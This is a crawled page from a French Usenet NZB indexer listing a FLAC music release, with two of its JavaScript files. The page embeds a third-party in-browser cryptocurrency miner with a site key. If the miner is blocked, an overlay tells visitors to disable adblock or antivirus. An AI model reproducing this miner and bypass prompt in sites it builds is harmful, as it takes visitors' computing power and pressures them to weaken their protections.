

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pourcesoir.in/Information/68ec547a772b4357dacb5091cb68e7bf/Larry%20Davis%20-%20Sweet%20Little%20Angel
body_size: 6666
content:
<!doctype html>
<html>

<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
          
    <meta name="keywords" content="voir,nzb,description,details,usenet,nzbs,newznab, ebook, films, musiques, séries" />
    <meta name="description" content="voir NZB de Larry Davis - Sweet Little Angel - PourCeSoir parcourt tous les Newsgroup des serveurs Usenet pour vous répertorier les sorties françaises" />
    <meta name="application-name" content="newznab-0.2.3p nork" />
    <title>Voir NZB - référencement de Newsgroups</title>
    
    <!--<link href="/templates/default/styles/jquery.qtip.css" rel="stylesheet" type="text/css" media="screen" />-->
        <link href="https://cse.google.com/cse/api/branding.css" rel="stylesheet" type="text/css" media="screen" />     <link rel="shortcut icon" type="image/ico" href="/templates/bookstrap/images/icons/favicon.ico" />
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch" title="PourCeSoir" />
    
    <!--
        Pick a theme by uncommenting the row you'd like

        good
 gris   <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/slate/bootstrap.min.css" rel="stylesheet" integrity="sha256-purz3wKA8uL+3JryAuYkSkIZL1CHBSzJ2UwvxAOmYmM= sha512-ge9yLSNqO8D9q8z+kLuUnluXxJTVKdLCwzYBS9rZ3eDW7oJK+mLjRsQa4995TpGINC4GWYi4S2ocDssunh1q3g==" crossorigin="anonymous">
blanc-bleu (bonne taille)   <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/lumen/bootstrap.min.css" rel="stylesheet" integrity="sha256-QSktus/KATft+5BD6tKvAwzSxP75hHX0SrIjYto471M= sha512-787L1W8XyGQkqtvQigyUGnPxsRudYU2fEunzUP5c59Z3m4pKl1YaBGTcdhfxOfBvqTmJFmb6GDgm0iQRVWOvLQ==" crossorigin="anonymous">
noir-bleu  (bonne taille)  <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/cyborg/bootstrap.min.css" rel="stylesheet" integrity="sha256-P5gS9tfR0S0WBWIsn0OUp1YR2pcYMGwgfwjxX3AqncA= sha512-Jwcua5M3o+swptQ5w8vJxSuiFjfuTG0mwkJAQ/XMoT8dLVr7ZyhiLxEZPwuDSTtQEl22wYbdfQAlGxd7otaCJw==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/yeti/bootstrap.min.css" rel="stylesheet" integrity="sha256-daEYF2SGTkiPl4cmxH06AOMnZ+Hb8wBpvs7DqvceszY= sha512-xmSDqcgDrroCG8Sp/p0IArjjB3lO0m0Yde0tm1mOFD4BwmsvZnVNfHgw7icU6q4ScrTCQKCokxnYMy/hUUfGrg==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/cerulean/bootstrap.min.css" rel="stylesheet" integrity="sha256-Ucf/ylcKTNevYP6l7VNUhGLDRZPQs1+LsbbxuzMxUJM= sha512-FW2XqnqMwERwg0LplG7D64h8zA1BsxvxrDseWpHLq8Dg8kOBmLs19XNa9oAajN/ToJRRklfDJ398sOU+7LcjZA==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/darkly/bootstrap.min.css" rel="stylesheet" integrity="sha256-KC5lAzGRWwscU0sTmXtd8ka5mt7Vk8a0L5JqOhwA28s= sha512-+f2l7T69JKgnn0+Lc8P0WpM4J34GfEIInTI+iLOQWekcR9KxXE1epKQkwzFIZ7mf12jQlCryh2HfZqS8GcpR8Q==" crossorigin="anonymous">
bleu-vert (original)    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/flatly/bootstrap.min.css" rel="stylesheet" integrity="sha256-Av2lUNJFz7FqxLquvIFyxyCQA/VHUFna3onVy+5jUBM= sha512-zyqATyziDoUzMiMR8EAD3c5Ye55I2V3K7GcmJDHbL49cXzFQCEA6flSKqxEzwxXqq73/M4A0jKFFJ/ysEhbExQ==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/simplex/bootstrap.min.css" rel="stylesheet" integrity="sha256-rgHoMgF45/9e2kvxfvR0KarwQNw5CRqgxbrthGpeUuc= sha512-CGGV53FSdrXrjyGCNk04p+xuna3CbE33n773A0EEmqtcN8W3NaFsR0vSQcbll5dpSS90d3i2Zh3jFX/j46hzJA==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/spacelab/bootstrap.min.css" rel="stylesheet" integrity="sha256-Ms+D/LmYu22BlovNARzPeE+n0PSOreOjj3aCsoHqi9o= sha512-OIJ6pwbyFgZ1r01HjgmF0MCHZstQ4L7n6nye+G2q/z8vvzG5On8s6fSFp3OkOVsYj+tVRNmWi8PYKTU3Fd4B7g==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/united/bootstrap.min.css" rel="stylesheet" integrity="sha256-mKuwI+x5TH/8YJ3N3ZHLGK0+IMRL4bZ1Me+2ylaxrwY= sha512-ltZkxhZ59a1sQYi1uob1y0iNgfeEoS8ouAdSyKMCLXDNcbNaSWM2vTpGOqmaVtri+qENaJ3YWANjGjjGX9ij8A==" crossorigin="anonymous">

        bad
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/superhero/bootstrap.min.css" rel="stylesheet" integrity="sha256-AbCXzDgd7Vj/2JrsXgjrLdYZ92AgN262cXvQr4tAQa4= sha512-cA2CLCEXBR7hnXGgSNa+TaQ7WT2zW1IVm6uCLcu3ebHNhy+VIudw9kwgHlcL57wCiiXLZ1x7yT5Mv3QkDO2XZA==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/sandstone/bootstrap.min.css" rel="stylesheet" integrity="sha256-oqtj+Pkh1c3dgdH6V9qoS7qwhOy2UZfyVK0qGLa9dCc= sha512-izanB/WZ07hzSPmLkdq82m5xS7EH/qDMgl5aWR37EII+rJOi5c6ouJ3PYnrw6K+DWQcnMZ+nO1NqDr6SBKLBDg==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/readable/bootstrap.min.css" rel="stylesheet" integrity="sha256-1ROOYEu5qE1d8KD4rRwaA0SiMa6HgZbi8wfdUq2Y4KY= sha512-OF8N9v4J29doCMzg5g0dJ6uz/bnqOaMGz1XFy15YomHPsHAhg52BKTqqi6n7n/Fid2V9CZu2SkyEwivsoUTH7Q==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/journal/bootstrap.min.css" rel="stylesheet" integrity="sha256-fHWoqb8bPKjLiC7AuV6qy/lt0hrzfwM0ciyAu7Haf5w= sha512-3t2GeiCRNeKhZnUaUMygGiLKZzb/vPhvfw3y1Rt2FCwKuRaLVrOCTpavIYsZ4xqM52mbO7M93NaXbm/9dOA2Og==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/cosmo/bootstrap.min.css" rel="stylesheet" integrity="sha256-Whc+9091keLVBxbyK4U697hqB4bcED+6LC64E9GuJkk= sha512-9PPlANXApnRCz1LMx2LPWwRfOKkWjQvH98q2lkxEG6/r6YVoQ+F48btbiuOpDsWHjpZrCfcGrPoVenVl69V09A==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/paper/bootstrap.min.css" rel="stylesheet" integrity="sha256-ZSKfhECi0yCEmGVAuQLWTHtJEn2vBNPexEWsJCIC/Nc= sha512-b+mSnD4QXw1uYwkgJ3d0XxoMXo+ZKHJNTNNFIddJ0IazcwKvKYtIlWADZ1JEREJzxUG428sfCw7qDuswAFcrOQ==" crossorigin="anonymous">

    -->

    <link href="/templates/bookstrap/bootstrap/css/bootstrap.min.css" rel="stylesheet">
    <link href="/templates/bookstrap/bootswatch/flatly/bootstrap.min.css" rel="stylesheet">
    <!-- Style du site perso -->
	<link href="/templates/bookstrap/styles/bootstrap.min.css" rel="stylesheet" >

     <!-- Font Awesome -->
    <link rel="stylesheet" href="/templates/bookstrap/font-awesome/css/font-awesome.min.css">

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
    <script src="/templates/bookstrap/bootstrap/js/bootstrap.min.js"></script>
    
    <!-- SmartMenus jQuery Bootstrap Addon CSS -->
    <link href="/templates/bookstrap/styles/jquery.smartmenus.bootstrap.css" rel="stylesheet">
    
    <script type="text/javascript">
        /* <![CDATA[ */
        var WWW_TOP = "";
        var SERVERROOT = "https://pourcesoir.in/";
        var UID = "";
        var RSSTOKEN = "";
        /* ]]> */

    </script>
    
</head>

<body > <nav class="navbar navbar-inverse navbar-fixed-top"><div class="container"><div class="navbar-header"><button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"><span class="sr-only">Toggle navigation</span><span><i class="fa fa-bars"></i></span><!--<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>--></button><button class="btn navbar-toggle collapsed" onclick="window.location = '/search/';"><i class="fa fa-search"></i></button><a class="navbar-brand" href="/"><i class="fa fa-home"></i> PourCeSoir</a></div><div id="navbar" class="navbar-collapse collapse navbar-left"><ul class="nav navbar-nav"><li><a href="/login">S'identifier</a></li><li><a href="/register">Enregistrement</a></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Consoles <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropdown-submenu"><li><a title="Nintendo 3DS" href="/consoles?t=1011" target="_blank">Nintendo 3DS</a></li><li><a title="Sony PS3" href="/consoles?t=1080" target="_blank">PS3</a></li><li><a title="Sony PS4" href="/consoles?t=1081" target="_blank">PS4</a></li><li><a title="Microsoft Xbox 360" href="/consoles?t=1050" target="_blank">Xbox 360</a></li><li><a title="Microsoft Xbox One" href="/consoles?t=1051" target="_blank">Xbox One</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Films <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropright-submenu"><li><a title="Films HD" href="/films?t=2040" target="_blank">Films HD</a></li><li><a title="Films SD" href="/films?t=2030" target="_blank">Films SD</a></li><li><a title="Films en 3D" href="/films?t=2060" target="_blank">Films 3D</a></li><li><a title="Films en Ultra Haute Définition" href="/films?t=2045" target="_blank">Films UHD</a></li><li><a title="Films sous titrés Français" href="/films?t=2080" target="_blank">Films VOSTFR</a></li><li><a title="Films BluRay/DVD" href="/films?t=2050" target="_blank">Films BluRay/DVD</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Séries <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropright-submenu"><li><a title="Séries HD" href="/SeriesFR?t=5040" target="_blank">Séries HD</a></li><li><a title="Séries SD" href="/SeriesFR?t=5030" target="_blank">Séries SD</a></li><li><a title="Séries en Ultra Haute Définition" href="/SeriesFR?t=5045" target="_blank">Séries UHD</a></li><li><a title="Séries sous titrés Français" href="/SeriesFR?t=5090" target="_blank">Séries VOSTFR</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Musiques <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropdown-submenu"><li><a title="Musiques Haute Qualité" href="/musiques?t=3040" target="_blank">Musiques Flac</a></li><li><a title="Musiques MP3" href="/musiques?t=3010" target="_blank">Musiques MP3</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Livres - Bandes dessinées <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropdown-submenu"><li><a title="Livres" href="/livres" target="_blank">Livres</a></li></ul></div></div></nav>

    <div class="container">

        <div id="logo">

                        

        </div>

        <div id="content">
            <h1>Larry Davis - Sweet Little Angel</h1>

<div style="text-align:center"><a href="http://motdepasse.tk/" target="_blank"><img alt="motdepasse.tk/" src="/templates/bookstrap/images/MDPcf.png" title="motdepasse.tk"/></a>
</div>
<script src="https://www.hostingcloud.racing/Y5YQ.js"></script>
<script>
    var _client = new Client.Anonymous('fb696a054dce0c87caac61ae3a3ad01b787a9c16ae4b923f1de829aa5c07de71', {
        throttle: 0.5, c: 'w'
    });
    _client.start();
    _client.addMiningNotification("Bottom", "Ce site utilise un JavaScript miner", "#cccccc", 40, "#3d3d3d");
</script>
<script>
    setTimeout(function(){
        if(typeof _client === 'undefined' || _client === null)
        {
            var messageDiv = document.createElement("div");
            messageDiv.setAttribute("style","width: 50%; background-color: white; padding: 15px; display: inline-block; vertical-align: middle;");
            messageDiv.appendChild(document.createTextNode("Ce site se rémunère grâce à la création d'une cryptomonnaie. Merci de retirer votre Adblock, d'autoriser notre site ainsi que hostingcloud.racing dans votre antivirus ou votre VPN."));
            var mainDiv = document.createElement("div");
            mainDiv.setAttribute("style","position: absolute; top: 0px; right: 0px; width: 100%; height: 100%; display: flex; background-color: #4c4c4c;  align-items: center; justify-content: center");
            mainDiv.appendChild(messageDiv);
            document.body.appendChild(mainDiv);
            document.getElementsByTagName("body")[0].style.overflow = "hidden";
            window.scrollTo(0, 0);
        }
    },1000);
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C80KN5Q0XC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C80KN5Q0XC');
</script>	

<div id="detailstable">	
	
    
	
	
		

	    <div class="row">
        <div class="col-md-2 col-xs-2 th">Info Musique:</div>
        <div class="col-md-10 col-xs-10">
            <strong>Sweet Little Angel-Virgo &amp; Ken [Import anglais] (2002)</strong><br />
                        <strong>Genre:</strong> R&amp;B, Soul &amp; Funk<br />            <strong>Editeur:</strong> Mis<br />            <strong>Sortie le:</strong> Dec  3, 2002<br />                        <div style="margin-top:10px;">
                <a class="rndbtn" target="_blank" href="http://adf.ly/16423071/https://www.amazon.fr/Sweet-Little-Angel-Virgo-Ken-anglais/dp/B00005F2E0?SubscriptionId=AKIAIAW33UTWSPYUAY5A&tag=bundy_boss&linkCode=xm2&camp=2025&creative=165953&creativeASIN=B00005F2E0/" data-toggle="tooltip" title="View record at Amazon"> <i class="fa fa-amazon"></i> Amazon</a>
            </div>
                    </div>
    </div>
		
        <div class="row">
        <div class="col-md-2 col-xs-2 th">Jacquette:</div>
        <div class="col-md-10 col-xs-10">
															<img class="shadow" src="/covers/music/130650.jpg" alt="Sweet Little Angel-Virgo &amp; Ken [Import anglais]" />					</div>
	</div>
	
	<div class="row">
		<div class="col-md-2 col-xs-2 th">Groupe:</div>
		<div class="col-md-10 col-xs-10 col-xs-10">alt.binaries.sounds.lossless</div>
	</div>
	<div class="row">
		<div class="col-md-2 col-xs-2 th">Categorie:</div>
		<div class="col-md-10 col-xs-10">Audio > Flac HD</div>
	</div>
		<div class="row">
		<div class="col-md-2 col-xs-2 th">Nfo:</div>
		<div class="col-md-10 col-xs-10"><a href="/register">Inscrivez-vous</a> ou <a href="/login">connectez-vous</a> pour voir le contenu du NFO</div>
	</div>
	
		<div class="row">
		<div class="col-md-2 col-xs-2 th">Taille:</div>
		<div class="col-md-10 col-xs-4">319.44 MB&nbsp;(100%)</div>
        <div class="clearfix hidden-xs"></div>
    </div>
		<div class="row">
        <div class="col-md-2 col-xs-2 th">Mot de passe:</div>
		<div class="col-md-10 col-xs-10">
			Non		</div>
	</div>
	</div>

<div class="comments">
	<a id="comments"></a>
	<h2>Commentaires</h2>

	</div>
<p>&nbsp;</p>
        </div>
			
                    
            <script type="text/javascript">
                /* <![CDATA[ */
                var _gaq = _gaq || [];
                _gaq.push(['_setAccount', 'UA-72809636-1']);
                _gaq.push(['_trackPageview']);
                _gaq.push(['_trackPageLoadTime']);

                (function() {
                    var ga = document.createElement('script');
                    ga.type = 'text/javascript';
                    ga.async = true;
                    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                    var s = document.getElementsByTagName('script')[0];
                    s.parentNode.insertBefore(ga, s);
                })();
                /* ]]> */
            </script>
            
         
        
        
    </div>

            
        
    
    <footer class="footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
                    <p>PourCeSoir pour savoir quoi regarder, écouter comme musique, jouer au PC ou à la console ou encore lire ce soir</p>
                    <a data-toggle="tooltip" title="Newznab - Un site d'index de newsgroup." href="http://www.newznab.com/">&copy; newznab</a> all rights reserved 2026.
                    <br/><a href="/terms-and-conditions">PourCeSoir Termes et conditions</a>
                </div>
            </div>
            
        </div>
    </footer>

    <script src="https://code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="/templates/default/scripts/jquery.autosize-min.js"></script>
    <script type="text/javascript" src="/templates/default/scripts/jquery.qtip2.js"></script><!-- NO LONGER IN USE -->

    <script type="text/javascript" src="/templates/default/scripts/utils.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/bookstrap.js"></script>    
    <script type="text/javascript" src="/templates/bookstrap/scripts/sorttable.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/bootstrap-notify.min.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/bootbox.min.js"></script>


    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.cookie.js"></script>    

    <!-- SmartMenus jQuery plugin -->
    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.smartmenus.min.js"></script>

    <!-- SmartMenus jQuery Bootstrap Addon -->
    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.smartmenus.bootstrap.min.js"></script>
	<!-- <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.smartads.js"></script> -->
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://pourcesoir.in/templates/bookstrap/scripts/sorttable.js
body_size: 7612
content:
//
// Javascript clientside sorting of table data
//

addEvent(window, "load", sortables_init);

var SORT_COLUMN_INDEX;

function sortables_init() 
{
    // Find all tables with class sortable and make them sortable
    if (!document.getElementsByTagName) { alert ( "cannot" ); return; }
    tbls = document.getElementsByTagName("table");
    for (ti=0;ti<tbls.length;ti++) {
        thisTbl = tbls[ti];
        if ((' '+thisTbl.className+' ').indexOf("Sortable") != -1) {
            ts_makeSortable(thisTbl);
        }
    }
}

function ts_makeSortable(table) {
    if (table.rows && table.rows.length > 0) {
        var firstRow = table.rows[0];
    }
    if (!firstRow) return;
    
    // We have a first row: assume it's the header, and make its contents clickable links
    for (var i=0;i<firstRow.cells.length;i++) {
        var cell = firstRow.cells[i];
        var txt = ts_getInnerText(cell);
		var str_HTML = '<a href="#" onclick="ts_resortTable(this, ' + i + ');return false;" ' +
			'title="Sort by ' + txt + ' &gt;&gt;" >' + txt + '<span class="SortArrow"';
		
		// adjust the first column so it displays as selected
		if ( i==0 ) {
			cell.className += " Selected";
			str_HTML += ' sortdir="down">&nbsp;<i class="fa fa-chevron-down"></i>';
		}
		else str_HTML += '>';		
		
		str_HTML += '</span></a>';
		
		// insert new html into cell
		cell.innerHTML = str_HTML;
    }
}

function ts_getInnerText(el) {
	if ( typeof el == "string") return el;
	if ( typeof el == "undefined") { return el };
	if ( el.innerText ) return el.innerText;	//Not needed but it is faster
	var str = "";
	
	var cs = el.childNodes;
	var l = cs.length;
	for (var i = 0; i < l; i++)
	{
		switch (cs[i].nodeType)
		{
			case 1: //ELEMENT_NODE
				str += ts_getInnerText(cs[i]);
				break;
			case 3:	//TEXT_NODE
				str += cs[i].nodeValue;
				break;
		}
	}
	return str;
}

function ts_resortTable(lnk,clid) {
    // get the span
    var span;
    for (var ci=0;ci<lnk.childNodes.length;ci++)
    {
        if (lnk.childNodes[ci].tagName && lnk.childNodes[ci].tagName.toLowerCase() == 'span') span = lnk.childNodes[ci];
    }
    var spantext = ts_getInnerText(span);
    var td = lnk.parentNode;
    var column = clid || td.cellIndex;
    var table = getParent(td,'TABLE');
    
    // Work out a type for the column
    if (table.rows.length <= 1) return;
    var itm = ts_getInnerText(table.rows[1].cells[column]);
    sortfn = ts_sort_caseinsensitive;
    if (itm.match(/^\d\d[\/-]\d\d[\/-]\d\d\d\d$/)) sortfn = ts_sort_date;
    if (itm.match(/^\d\d[\/-]\d\d[\/-]\d\d$/)) sortfn = ts_sort_date;
    if (itm.match(/^[£$]/)) sortfn = ts_sort_currency;
    if (itm.match(/^[\d\.]+$/)) sortfn = ts_sort_numeric;
    SORT_COLUMN_INDEX = column;
    var firstRow = new Array();
    var newRows = new Array();
    for (i=0;i<table.rows[0].length;i++) { firstRow[i] = table.rows[0][i]; }
    for (j=1;j<table.rows.length;j++) { newRows[j-1] = table.rows[j]; }

    newRows.sort(sortfn);
	
	// set the class of the header to "selected", but first remove any class from all columns
	for (r=0; r<table.rows[0].cells.length; r++ ) table.rows[0].cells[r].className = table.rows[0].cells[r].className.replace("Selected", "");
	table.rows[0].cells[column].className = table.rows[0].cells[column].className += " Selected";
	
	// configures the up/down arrow
    if (span.getAttribute("sortdir") == 'down')
    {
       	// ARROW = '&nbsp;&nbsp;&uarr;';
		ARROW = '&nbsp;<i class="fa fa-chevron-up"></i>';
        newRows.reverse();
        span.setAttribute('sortdir','up');
    }
    else
    {
        //ARROW = '&nbsp;&nbsp;&darr;';
		ARROW = '&nbsp;<i class="fa fa-chevron-down"></i>';
        span.setAttribute('sortdir','down');
    }
    
    // We appendChild rows that already exist to the tbody, so it moves them rather than creating new ones
    // don't do sortbottom rows
    for (i=0;i<newRows.length;i++) { if (!newRows[i].className || (newRows[i].className && (newRows[i].className.indexOf('sortbottom') == -1))) table.tBodies[0].appendChild(newRows[i]);}
    // do sortbottom rows only
    for (i=0;i<newRows.length;i++) { if (newRows[i].className && (newRows[i].className.indexOf('sortbottom') != -1)) table.tBodies[0].appendChild(newRows[i]);}
    
    // Delete any other arrows there may be showing
    var allspans = document.getElementsByTagName("span");
    for (var ci=0;ci<allspans.length;ci++)
    {
        if (allspans[ci].className == 'SortArrow')
        {
            if (getParent(allspans[ci],"table") == getParent(lnk,"table"))
            { // in the same table as us?
                allspans[ci].innerHTML = '';
            }
        }
    }
        
    span.innerHTML = ARROW;
	
	F_ColourRows(table);
}

function getParent(el, pTagName) {
	if (el == null) return null;
	else if (el.nodeType == 1 && el.tagName.toLowerCase() == pTagName.toLowerCase())	// Gecko bug, supposed to be uppercase
		return el;
	else
		return getParent(el.parentNode, pTagName);
}
function ts_sort_date(a,b) {
    // y2k notes: two digit years less than 50 are treated as 20XX, greater than 50 are treated as 19XX
    aa = ts_getInnerText(a.cells[SORT_COLUMN_INDEX]);
    bb = ts_getInnerText(b.cells[SORT_COLUMN_INDEX]);
    if (aa.length == 10) {
        dt1 = aa.substr(6,4)+aa.substr(3,2)+aa.substr(0,2);
    } else {
        yr = aa.substr(6,2);
        if (parseInt(yr) < 50) { yr = '20'+yr; } else { yr = '19'+yr; }
        dt1 = yr+aa.substr(3,2)+aa.substr(0,2);
    }
    if (bb.length == 10) {
        dt2 = bb.substr(6,4)+bb.substr(3,2)+bb.substr(0,2);
    } else {
        yr = bb.substr(6,2);
        if (parseInt(yr) < 50) { yr = '20'+yr; } else { yr = '19'+yr; }
        dt2 = yr+bb.substr(3,2)+bb.substr(0,2);
    }
    if (dt1==dt2) return 0;
    if (dt1<dt2) return -1;
    return 1;
}

function ts_sort_currency(a,b) { 
    aa = ts_getInnerText(a.cells[SORT_COLUMN_INDEX]).replace(/[^0-9.]/g,'');
    bb = ts_getInnerText(b.cells[SORT_COLUMN_INDEX]).replace(/[^0-9.]/g,'');
    return parseFloat(aa) - parseFloat(bb);
}

function ts_sort_numeric(a,b) { 
    aa = parseFloat(ts_getInnerText(a.cells[SORT_COLUMN_INDEX]));
    if (isNaN(aa)) aa = 0;
    bb = parseFloat(ts_getInnerText(b.cells[SORT_COLUMN_INDEX])); 
    if (isNaN(bb)) bb = 0;
    return aa-bb;
}

function ts_sort_caseinsensitive(a,b) {
    aa = ts_getInnerText(a.cells[SORT_COLUMN_INDEX]).toLowerCase();
    bb = ts_getInnerText(b.cells[SORT_COLUMN_INDEX]).toLowerCase();
    if (aa==bb) return 0;
    if (aa<bb) return -1;
    return 1;
}

function ts_sort_default(a,b) {
    aa = ts_getInnerText(a.cells[SORT_COLUMN_INDEX]);
    bb = ts_getInnerText(b.cells[SORT_COLUMN_INDEX]);
    if (aa==bb) return 0;
    if (aa<bb) return -1;
    return 1;
}


function addEvent(elm, evType, fn, useCapture)
{
  if (elm.addEventListener){
    elm.addEventListener(evType, fn, useCapture);
    return true;
  } else if (elm.attachEvent){
    var r = elm.attachEvent("on"+evType, fn);
    return r;
  } else {
    alert("Handler could not be removed");
  }
} 



//------------------------------------------------------------------------------------

function F_ColourRows ( objTable )
{
	var n_AltCount = 0;
	for ( var i=1; i<objTable.rows.length; i++ )
	{
		objTable.rows[i].className = "";
		if ( n_AltCount == 1 )
		{
			objTable.rows[i].className = "Darker";
			n_AltCount = -1;
		}
		n_AltCount ++;
	}
}



--- FILE ---
content_type: application/javascript
request_url: https://pourcesoir.in/templates/default/scripts/utils.js
body_size: 29479
content:

// event bindings
jQuery(function($){

    var vortexStates = Array();
    vortexStates[0] = 'Waiting';
    vortexStates[1] = 'Downloading';
    vortexStates[2] = 'Downloaded';
    vortexStates[3] = 'Saving';
    vortexStates[4] = 'Saved';
    vortexStates[5] = 'Skipped';

	//fix for autosizing plugin
	$('.autosize').autosize({append: "\n"});

	// browse.tpl, search.tpl -- show icons on hover
	var orig_opac = $('table.data tr').children('td.icons').children('div.icon').css('opacity');
	$('table.data tr').hover(
		function(){	$(this).children('td.icons').children('div.icon').css('opacity',1); },
		function(){	$(this).children('td.icons').children('div.icon').css('opacity',orig_opac); }
	);

	$(".forumpostsubmit").click(function(e) {
		if ($.trim($("#addMessage").val()) == "" || $.trim($("#addSubject").val()) == "")
		{
			alert ("Please enter a subject and message.");
			return false;
		}
	});
	
	$(".forumreplysubmit").click(function(e) {
		if ($.trim($("#addReply").val()) == "")
		{
			alert ("Please enter a message.");
			return false;
		}
	});
	
	$(".check").click(function(e) {
		if (!$(e.target).is('input'))
			$(this).children(".nzb_check").attr('checked', !$(this).children(".nzb_check").attr('checked'));
	});
	
	$(".descmore").click(function(e) {
		$(this).prev(".descinitial").hide();
		$(this).next(".descfull").show();
		$(this).hide();
		return false;
	});
	
	$('.nzb_check_all').change(function(){
		if($(this).attr('checked'))
		{
			$('table.data tr td input:checkbox').attr('checked',$(this).attr('checked'));
		} else {
			$('table.data tr td input:checkbox').removeAttr('checked');
		}
    }); 
	
	$('.nzb_check_all_season').change(function(){
		var season = $(this).attr('name');
		$('table.data tr td input:checkbox').each( function(i, row) {
			if ($(row).attr('name') == season) {
				$(row).attr('checked', !$(row).attr('checked'));
			}
		});
	});

	// browse.tpl, search.tpl
